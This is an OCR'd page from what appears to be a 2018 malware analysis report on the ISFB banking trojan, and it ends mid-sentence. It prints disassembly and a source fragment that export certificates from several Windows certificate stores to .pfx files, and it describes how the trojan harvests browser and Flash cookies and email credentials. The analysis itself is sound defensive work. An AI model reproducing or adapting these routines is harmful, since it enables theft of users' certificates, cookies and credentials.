jnz short loc_100010D3
cmp esi, ebx jz loc_1000117E
push 4 xor eax, eax push ebx mov [ebp+dwBytes], ebx lea edi, [ebp+lpBuffer] stosd mov edi, PFXExportCertStoreEx mov esi, offset aIsfb ; "ISFB" push esi lea eax, [ebp+dwBytes] push eax push [ebp+lpString2] call edi ; PFXExportCertStoreEx test eax, eax jz short loc_1000117E
push [ebp+dwBytes] ; dwBytes push ebx ; dwFlags push hHeap ; hHeap call ds:HeapAlloc cmp eax, ebx mov [ebp+lpBuffer], eax jz short loc_1000117E
8-24-2018: ISFB
Banker Cert Export
with unique string
"ISFB"
The malware hooks CryptGetUserKey API and exports user-specific certificates to ".pfx" file from the Windows certificate store and sends them to the server. The function also contained a unique string "ISFB."
///////////////////////////////////////////////////////////////////////
/////// ISFB "GetCertificates" to .pfx ///////////////////////////////
///////////////////////////////////////////////////////////////////////
CertExportToPfx("My", CertFullName);
CertExportToPfx("AddressBook", CertFullName);
CertExportToPfx("AuthRoot", CertFullName);

CertExportToPfx("CertificateAuthority", CertFullName);

CertExportToPfx("Disallowed", CertFullName);
CertExportToPfx("Root", CertFullName);
CertExportToPfx("TrustedPeople", CertFullName);

CertExportToPfx("TrustedPublisher", CertFullName);
C. "GET_COOKIES"
ISFB tries to obtain cookies from the following browsers, for example:
Internet Explorer (local search as "*.txt" in APPDATA\Low)
Mozilla Firefox (local search as Mozilla\Firefox for "cookies.sqlite")
The ISFB variant also searches for "*.sol" files associated with Flash Player cookies.
C. "GET_MAIL"
ISFB harvests and sends to the server Windows Live Mail and Outlook email credentials via
14/26